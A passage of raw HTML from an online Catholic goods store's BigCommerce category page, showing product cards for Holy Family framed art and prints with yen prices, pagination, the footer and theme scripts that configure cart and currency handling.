                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">¥5,365 - ¥19,927</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Wedding</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/the-holy-family-by-rafael-flores-gold-framed-art/" 
           class="card-figure__link"
           aria-label="The Holy Family by Rafael Flores - Gold Framed Art, Price range from ¥4,051 to ¥19,927

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19708/67535/nw-4075_MLD-2_12x16-Recovered__81436.1521467823.jpg?c=2" alt="The Holy Family by Rafael Flores - Gold Framed Art" title="The Holy Family by Rafael Flores - Gold Framed Art">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19708">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/the-holy-family-by-rafael-flores-gold-framed-art/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="19708">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-19708">
                            <input type="checkbox" class="compare-input" name="products[]" value="19708" id="compare-19708" data-compare-id="19708"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="The Holy Family by Rafael Flores - Gold Framed Art, Price range from ¥4,051 to ¥19,927

"
" 
                    href="https://www.catholictothemax.com/catholic-art/the-holy-family-by-rafael-flores-gold-framed-art/"
                    
                >
                    The Holy Family by Rafael Flores - Gold Framed Art
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">¥4,051 - ¥19,927</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Holy Family</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/italian-holy-family-framed-art/" 
           class="card-figure__link"
           aria-label="Italian Holy Family Framed Art, Price range from ¥4,051 to ¥19,927

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/20116/68942/NW-C614B1-greenbg__33337.1563199352.jpg?c=2" alt="Italian Holy Family Framed Art" title="Italian Holy Family Framed Art">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="20116">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/italian-holy-family-framed-art/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="20116">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-20116">
                            <input type="checkbox" class="compare-input" name="products[]" value="20116" id="compare-20116" data-compare-id="20116"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Italian Holy Family Framed Art, Price range from ¥4,051 to ¥19,927

"
" 
                    href="https://www.catholictothemax.com/catholic-art/italian-holy-family-framed-art/"
                    
                >
                    Italian Holy Family Framed Art
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">¥4,051 - ¥19,927</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Holy Family</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/the-holy-family-by-rafael-flores-print/" 
           class="card-figure__link"
           aria-label="The Holy Family by Rafael Flores Print, ¥1,314

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19710/67537/PRI-4075_13x19__12898.1521471739.jpg?c=2" alt="The Holy Family by Rafael Flores Print" title="The Holy Family by Rafael Flores Print">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19710">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;19710" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-19710">
                            <input type="checkbox" class="compare-input" name="products[]" value="19710" id="compare-19710" data-compare-id="19710"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="The Holy Family by Rafael Flores Print, ¥1,314

"
" 
                    href="https://www.catholictothemax.com/catholic-art/the-holy-family-by-rafael-flores-print/"
                    
                >
                    The Holy Family by Rafael Flores Print
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">¥1,314</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Holy Family</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/holy-family-life-art/?setCurrencyId&#x3D;12&amp;page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 5"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/holy-family-life-art/?setCurrencyId&#x3D;12&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 5"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/holy-family-life-art/?setCurrencyId&#x3D;12&amp;page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 5"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/holy-family-life-art/?setCurrencyId&#x3D;12&amp;page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 5"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/holy-family-life-art/?setCurrencyId&#x3D;12&amp;page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 5"
                >
                    5
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId&#x3D;12&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
                <div data-content-region="category_below_content"></div>
            </main>
        </div>
    </div>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":1543,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-718e5246b5ceb1cdfb660a12ea940399f10f7ecc/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
